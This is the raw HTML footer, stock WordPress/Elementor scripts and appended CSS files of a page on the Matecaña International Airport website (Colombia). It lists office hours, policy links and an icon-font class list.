				<div class="elementor-element elementor-element-878a3d3 elementor-widget elementor-widget-text-editor" data-id="878a3d3" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Administrativo</strong></p><p>Lunes a Jueves<br />7:00 am &#8211; 12:00 pm.</p><p>1:00 pm &#8211; 4:00 pm.<br />Viernes<br />7:00 am &#8211; 3:00 pm.</p><p><strong>Operativo</strong></p><p>Lunes &#8211; Domingo<br />05:00 am. a 12:00 am.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e5a86d0" data-id="e5a86d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6ff53b7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ff53b7" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="eicon eicon-info-circle-o"></i>						</span>
										<span class="elementor-icon-list-text">INFORMACIÓN</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-307ae73 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="307ae73" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://aeromate.gov.co/?page_id=1457">

											<span class="elementor-icon-list-text">Términos y condiciones</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://drive.google.com/file/d/13nOmtHFMWYflj3qFYf3rz_ALkCM0NPY0/view?usp=sharing" target="_blank">

											<span class="elementor-icon-list-text">Políticas de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aeromate.gov.co/wp-content/uploads/2022/02/Política-De-Derechos-De-Autor-Y-Aceptación-De-Términos-De-Uso-Sobre-Los-Contenidos.pdf" target="_blank">

											<span class="elementor-icon-list-text">Política de derechos de autor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aeromate.gov.co/transparencia/gremios-y-organizaciones/">

											<span class="elementor-icon-list-text">Gremios Estatales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aeromate.gov.co/?page_id=4168">

											<span class="elementor-icon-list-text">Mapa del sitio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/participa/">

											<span class="elementor-icon-list-text">Participa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contacto-aeropuerto-matecana/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-10b6ef0 hfe-search-layout-icon_text elementor-widget elementor-widget-hfe-search-button" data-id="10b6ef0" data-element_type="widget" data-settings="{&quot;icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;20&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
					<form class="hfe-search-button-wrapper" role="search" action="https://aeromate.gov.co" method="get">
						<div class="hfe-search-form__container" role="tablist">
									<input placeholder="Buscar..." class="hfe-search-form__input" type="search" name="s" title="Buscar" value="">
					<button id="clear-with-button" type="reset">
						<i class="fas fa-times" aria-hidden="true"></i>
					</button>
					<button class="hfe-search-submit" type="submit">
						<i class="fas fa-search" aria-hidden="true"></i>
					</button>
							</div>
				</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(){var s=document.createElement('script');e = !document.body ? document.querySelector('head'):document.body;s.src='https://acsbapp.com/apps/app/dist/js/app.js';s.defer=true;s.onload=function(){acsbJS.init({
            statementLink     : '',
            feedbackLink      : '',
            footerHtml        : '',
            hideMobile        : false,
            hideTrigger       : false,
            language          : 'es',
            position          : 'left',
            leadColor         : '#146FF8',
            triggerColor      : '#146FF8',
            triggerRadius     : '50%',
            triggerPositionX  : 'left',
            triggerPositionY  : 'bottom',
            triggerIcon       : 'people',
            triggerSize       : 'medium',
            triggerOffsetX    : 20,
            triggerOffsetY    : 20,
            mobile            : {
                triggerSize       : 'small',
                triggerPositionX  : 'left',
                triggerPositionY  : 'center',
                triggerOffsetX    : 0,
                triggerOffsetY    : 0,
                triggerRadius     : '50%'
            }
        });
    };
    e.appendChild(s);}());</script><script src="https://aeromate.gov.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://aeromate.gov.co/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/js-support-ticket/includes/js/common.js?ver=6.9" id="js-support-ticket-main-js-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/blog-posts-and-category-for-elementor/assets/vendors/imagesloaded/imagesloaded.pkgd.js?ver=1.0.0" id="pd-pcf-imagesloaded-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/blog-posts-and-category-for-elementor/assets/vendors/packery/packery.pkgd.min.js?ver=1.0.0" id="pd-pcf-packery-library-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/blog-posts-and-category-for-elementor/assets/vendors/isotope/isotope.pkgd.min.js?ver=1.0.0" id="pd-pcf-isotop-library-js"></script>
<script id="pd-pcf-main-js-extra">
var pd_pcf_ajax_object = {"ajax_url":"https://aeromate.gov.co/wp-admin/admin-ajax.php"};
//# sourceURL=pd-pcf-main-js-extra
</script>
<script src="https://aeromate.gov.co/wp-content/plugins/blog-posts-and-category-for-elementor/assets/js/main.js?ver=1.0.0" id="pd-pcf-main-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.4" id="awsm-ead-pdf-object-js"></script>
<script id="awsm-ead-public-js-extra">
var eadPublic = [];
//# sourceURL=awsm-ead-public-js-extra
</script>
<script src="https://aeromate.gov.co/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.4" id="awsm-ead-public-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/utechcore/assets/js/appear.js?ver=1.0.0" id="appear-js"></script>
<script src="https://aeromate.gov.co/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://aeromate.gov.co/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/js/isotope.pkgd.min.js?ver=1.1.0" id="isotope-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/js/owl.carousel.min.js?ver=1.1.0" id="owl-carousel-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/utechcore/assets/js/active.js?ver=1.0.0" id="themecore-js"></script>
<script src="https://aeromate.gov.co/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script id="gt_widget_script_39299540-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['39299540'] = {"default_language":"es","languages":["en","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-39299540","alt_flags":{"es":"colombia"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_39299540-js-before
</script><script src="https://aeromate.gov.co/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/bwg_gallery/galeria-la-ferro/" data-gt-orig-domain="aeromate.gov.co" data-gt-widget-id="39299540" defer></script><script src="https://aeromate.gov.co/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.13" id="hfe-frontend-js-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.6" id="elementor-webpack-runtime-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.6" id="elementor-frontend-modules-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.0.10" id="elementor-sticky-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aeromate.gov.co\/wp-admin\/admin-ajax.php","nonce":"0b984a8cdb","i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aeromate.gov.co\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://aeromate.gov.co/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.0.10" id="elementor-pro-frontend-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"hello-theme-header-footer":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/aeromate.gov.co\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":10814,"title":"Galer%C3%ADa%20La%20Ferro%20-%20Aeropuerto%20Internacional%20Mateca%C3%B1a","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://aeromate.gov.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.6" id="elementor-frontend-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/js/waypoints.min.js?ver=1.1.0" id="waypoints-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/js/anime.min.js?ver=1.1.0" id="anime-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/js/ultimate_base_effect.js?ver=1.1.0" id="base_effect-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aeromate.gov.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aeromate.gov.co/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
 

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 04:32:35 -->

--- FILE ---
content_type: text/css
request_url: https://aeromate.gov.co/wp-content/uploads/elementor/css/post-8.css?ver=1721020525
body_size: 296
content:
.elementor-kit-8{--e-global-color-primary:#000000;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-daa3e8e:#FFFF00;--e-global-color-57326f1:#BFBE00FC;--e-global-color-2a2ab07:#F0A300;--e-global-typography-primary-font-family:"Inter";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Inter";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Inter";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Inter", Sans-serif;text-decoration:none;line-height:33px;}.elementor-kit-8 a{color:var( --e-global-color-2a2ab07 );font-weight:600;}.elementor-kit-8 a:hover{color:var( --e-global-color-57326f1 );}.elementor-kit-8 h1{font-family:"Inter", Sans-serif;}.elementor-kit-8 h2{font-family:"Inter", Sans-serif;}.elementor-kit-8 h3{font-family:"Inter", Sans-serif;}.elementor-kit-8 h4{font-family:"Inter", Sans-serif;line-height:35px;}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{font-family:"Poppins", Sans-serif;font-size:16px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/essential/essential.css?ver=1.0.0
body_size: 2142
content:
	/*
  	essential icon font: essential
  	Creation date: 22/06/2016 15:41
  	*/

@font-face {
  font-family: "essential";
  src: url("essential.eot");
  src: url("essential.eot?#iefix") format("embedded-opentype"),
       url("essential.woff") format("woff"),
       url("essential.ttf") format("truetype"),
       url("essential.svg#essential") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "essential";
    src: url("essential.svg#essential") format("svg");
  }
}

.essential:before,
[class^="essential-"]:before, [class*=" essential-"]:before,
[class^="essential-"]:after, [class*=" essential-"]:after {   
  font-family: essential;
  font-style: normal;
}

.essential-add:before { content: "\f100"; }
.essential-add-1:before { content: "\f101"; }
.essential-add-2:before { content: "\f102"; }
.essential-add-3:before { content: "\f103"; }
.essential-agenda:before { content: "\f104"; }
.essential-alarm:before { content: "\f105"; }
.essential-alarm-1:before { content: "\f106"; }
.essential-alarm-clock:before { content: "\f107"; }
.essential-alarm-clock-1:before { content: "\f108"; }
.essential-albums:before { content: "\f109"; }
.essential-app:before { content: "\f10a"; }
.essential-archive:before { content: "\f10b"; }
.essential-archive-1:before { content: "\f10c"; }
.essential-archive-2:before { content: "\f10d"; }
.essential-archive-3:before { content: "\f10e"; }
.essential-attachment:before { content: "\f10f"; }
.essential-back:before { content: "\f110"; }
.essential-battery:before { content: "\f111"; }
.essential-battery-1:before { content: "\f112"; }
.essential-battery-2:before { content: "\f113"; }
.essential-battery-3:before { content: "\f114"; }
.essential-battery-4:before { content: "\f115"; }
.essential-battery-5:before { content: "\f116"; }
.essential-battery-6:before { content: "\f117"; }
.essential-battery-7:before { content: "\f118"; }
.essential-battery-8:before { content: "\f119"; }
.essential-battery-9:before { content: "\f11a"; }
.essential-binoculars:before { content: "\f11b"; }
.essential-blueprint:before { content: "\f11c"; }
.essential-bluetooth:before { content: "\f11d"; }
.essential-bluetooth-1:before { content: "\f11e"; }
.essential-bookmark:before { content: "\f11f"; }
.essential-bookmark-1:before { content: "\f120"; }
.essential-briefcase:before { content: "\f121"; }
.essential-broken-link:before { content: "\f122"; }
.essential-calculator:before { content: "\f123"; }
.essential-calculator-1:before { content: "\f124"; }
.essential-calendar:before { content: "\f125"; }
.essential-calendar-1:before { content: "\f126"; }
.essential-calendar-2:before { content: "\f127"; }
.essential-calendar-3:before { content: "\f128"; }
.essential-calendar-4:before { content: "\f129"; }
.essential-calendar-5:before { content: "\f12a"; }
.essential-calendar-6:before { content: "\f12b"; }
.essential-calendar-7:before { content: "\f12c"; }
.essential-checked:before { content: "\f12d"; }
.essential-checked-1:before { content: "\f12e"; }
.essential-clock:before { content: "\f12f"; }
.essential-clock-1:before { content: "\f130"; }
.essential-close:before { content: "\f131"; }
.essential-cloud:before { content: "\f132"; }
.essential-cloud-computing:before { content: "\f133"; }
.essential-cloud-computing-1:before { content: "\f134"; }
.essential-cloud-computing-2:before { content: "\f135"; }
.essential-cloud-computing-3:before { content: "\f136"; }
.essential-cloud-computing-4:before { content: "\f137"; }
.essential-cloud-computing-5:before { content: "\f138"; }
.essential-command:before { content: "\f139"; }
.essential-compact-disc:before { content: "\f13a"; }
.essential-compact-disc-1:before { content: "\f13b"; }
.essential-compact-disc-2:before { content: "\f13c"; }
.essential-compass:before { content: "\f13d"; }
.essential-compose:before { content: "\f13e"; }
.essential-controls:before { content: "\f13f"; }
.essential-controls-1:before { content: "\f140"; }
.essential-controls-2:before { content: "\f141"; }
.essential-controls-3:before { content: "\f142"; }
.essential-controls-4:before { content: "\f143"; }
.essential-controls-5:before { content: "\f144"; }
.essential-controls-6:before { content: "\f145"; }
.essential-controls-7:before { content: "\f146"; }
.essential-controls-8:before { content: "\f147"; }
.essential-controls-9:before { content: "\f148"; }
.essential-database:before { content: "\f149"; }
.essential-database-1:before { content: "\f14a"; }
.essential-database-2:before { content: "\f14b"; }
.essential-database-3:before { content: "\f14c"; }
.essential-diamond:before { content: "\f14d"; }
.essential-diploma:before { content: "\f14e"; }
.essential-dislike:before { content: "\f14f"; }
.essential-dislike-1:before { content: "\f150"; }
.essential-divide:before { content: "\f151"; }
.essential-divide-1:before { content: "\f152"; }
.essential-division:before { content: "\f153"; }
.essential-document:before { content: "\f154"; }
.essential-download:before { content: "\f155"; }
.essential-edit:before { content: "\f156"; }
.essential-edit-1:before { content: "\f157"; }
.essential-eject:before { content: "\f158"; }
.essential-eject-1:before { content: "\f159"; }
.essential-equal:before { content: "\f15a"; }
.essential-equal-1:before { content: "\f15b"; }
.essential-equal-2:before { content: "\f15c"; }
.essential-error:before { content: "\f15d"; }
.essential-exit:before { content: "\f15e"; }
.essential-exit-1:before { content: "\f15f"; }
.essential-exit-2:before { content: "\f160"; }
.essential-eyeglasses:before { content: "\f161"; }
.essential-fast-forward:before { content: "\f162"; }
.essential-fast-forward-1:before { content: "\f163"; }
.essential-fax:before { content: "\f164"; }
.essential-file:before { content: "\f165"; }
.essential-file-1:before { content: "\f166"; }
.essential-file-2:before { content: "\f167"; }
.essential-film:before { content: "\f168"; }
.essential-fingerprint:before { content: "\f169"; }
.essential-flag:before { content: "\f16a"; }
.essential-flag-1:before { content: "\f16b"; }
.essential-flag-2:before { content: "\f16c"; }
.essential-flag-3:before { content: "\f16d"; }
.essential-flag-4:before { content: "\f16e"; }
.essential-focus:before { content: "\f16f"; }
.essential-folder:before { content: "\f170"; }
.essential-folder-1:before { content: "\f171"; }
.essential-folder-10:before { content: "\f172"; }
.essential-folder-11:before { content: "\f173"; }
.essential-folder-12:before { content: "\f174"; }
.essential-folder-13:before { content: "\f175"; }
.essential-folder-14:before { content: "\f176"; }
.essential-folder-15:before { content: "\f177"; }
.essential-folder-16:before { content: "\f178"; }
.essential-folder-17:before { content: "\f179"; }
.essential-folder-18:before { content: "\f17a"; }
.essential-folder-19:before { content: "\f17b"; }
.essential-folder-2:before { content: "\f17c"; }
.essential-folder-3:before { content: "\f17d"; }
.essential-folder-4:before { content: "\f17e"; }
.essential-folder-5:before { content: "\f17f"; }
.essential-folder-6:before { content: "\f180"; }
.essential-folder-7:before { content: "\f181"; }
.essential-folder-8:before { content: "\f182"; }
.essential-folder-9:before { content: "\f183"; }
.essential-forbidden:before { content: "\f184"; }
.essential-funnel:before { content: "\f185"; }
.essential-garbage:before { content: "\f186"; }
.essential-garbage-1:before { content: "\f187"; }
.essential-garbage-2:before { content: "\f188"; }
.essential-gift:before { content: "\f189"; }
.essential-help:before { content: "\f18a"; }
.essential-hide:before { content: "\f18b"; }
.essential-hold:before { content: "\f18c"; }
.essential-home:before { content: "\f18d"; }
.essential-home-1:before { content: "\f18e"; }
.essential-home-2:before { content: "\f18f"; }
.essential-hourglass:before { content: "\f190"; }
.essential-hourglass-1:before { content: "\f191"; }
.essential-hourglass-2:before { content: "\f192"; }
.essential-hourglass-3:before { content: "\f193"; }
.essential-house:before { content: "\f194"; }
.essential-id-card:before { content: "\f195"; }
.essential-id-card-1:before { content: "\f196"; }
.essential-id-card-2:before { content: "\f197"; }
.essential-id-card-3:before { content: "\f198"; }
.essential-id-card-4:before { content: "\f199"; }
.essential-id-card-5:before { content: "\f19a"; }
.essential-idea:before { content: "\f19b"; }
.essential-incoming:before { content: "\f19c"; }
.essential-infinity:before { content: "\f19d"; }
.essential-info:before { content: "\f19e"; }
.essential-internet:before { content: "\f19f"; }
.essential-key:before { content: "\f1a0"; }
.essential-lamp:before { content: "\f1a1"; }
.essential-layers:before { content: "\f1a2"; }
.essential-layers-1:before { content: "\f1a3"; }
.essential-like:before { content: "\f1a4"; }
.essential-like-1:before { content: "\f1a5"; }
.essential-like-2:before { content: "\f1a6"; }
.essential-link:before { content: "\f1a7"; }
.essential-list:before { content: "\f1a8"; }
.essential-list-1:before { content: "\f1a9"; }
.essential-lock:before { content: "\f1aa"; }
.essential-lock-1:before { content: "\f1ab"; }
.essential-locked:before { content: "\f1ac"; }
.essential-locked-1:before { content: "\f1ad"; }
.essential-locked-2:before { content: "\f1ae"; }
.essential-locked-3:before { content: "\f1af"; }
.essential-locked-4:before { content: "\f1b0"; }
.essential-locked-5:before { content: "\f1b1"; }
.essential-locked-6:before { content: "\f1b2"; }
.essential-login:before { content: "\f1b3"; }
.essential-magic-wand:before { content: "\f1b4"; }
.essential-magnet:before { content: "\f1b5"; }
.essential-magnet-1:before { content: "\f1b6"; }
.essential-magnet-2:before { content: "\f1b7"; }
.essential-map:before { content: "\f1b8"; }
.essential-map-1:before { content: "\f1b9"; }
.essential-map-2:before { content: "\f1ba"; }
.essential-map-location:before { content: "\f1bb"; }
.essential-megaphone:before { content: "\f1bc"; }
.essential-megaphone-1:before { content: "\f1bd"; }
